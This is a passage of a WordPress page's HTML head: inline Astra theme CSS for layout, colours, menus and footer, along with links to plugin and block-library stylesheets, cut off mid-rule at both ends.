var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#f9fafb;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#e2e8f0;--ast-global-color-7:#cbd5e1;--ast-global-color-8:#94a3b8;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header .entry-title{font-weight:600;font-size:32px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#f9fafb;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#e2e8f0;--e-global-color-astglobalcolor7:#cbd5e1;--e-global-color-astglobalcolor8:#94a3b8;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://agw.com.pk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.46' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://agw.com.pk/wp-includes/css/dist/block-library/style.min.css?ver=c55e774519e0bc87300a112e948dc312' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 